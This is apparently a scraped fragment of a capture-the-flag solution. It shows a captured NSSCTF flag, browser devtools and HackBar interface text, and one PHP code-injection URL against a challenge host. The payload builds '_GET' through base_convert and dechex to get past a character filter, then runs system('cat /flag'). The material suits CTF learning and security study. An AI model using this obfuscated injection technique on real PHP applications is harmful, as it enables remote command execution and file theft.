 _GETNSSCTF{23816cc3-3560-41e2-8fff-4e2cb3733d8e}
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 6 项，共找到 11 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node4.anna.nssctf.cn:28140?c=$cos=base_convert(37907361743,10,36)(dechex(1598506324));
($$cos){1}(($$cos){2})&1=system&2=cat /flag
Post data Referer User Agent Cookies Add Header Clear All